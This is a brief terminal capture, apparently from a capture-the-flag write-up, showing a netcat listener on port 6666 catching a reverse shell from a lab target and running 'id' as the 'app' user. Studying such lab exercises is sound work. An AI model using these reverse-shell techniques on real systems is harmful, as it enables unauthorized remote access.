 5d63385f-0dcc-451a-8954-16385771
[root@kali] /home/kali/Artificial
❯ nc -lvnp 6666
listening on [any] 6666 ...
id
connect to [10.10.16.47] from (UNKNOWN) [10.10.11.74] 33338
/bin/sh: 0: can't access tty; job control turned off
$ uid=1001(app) gid=1001(app) groups=1001(app)
$
©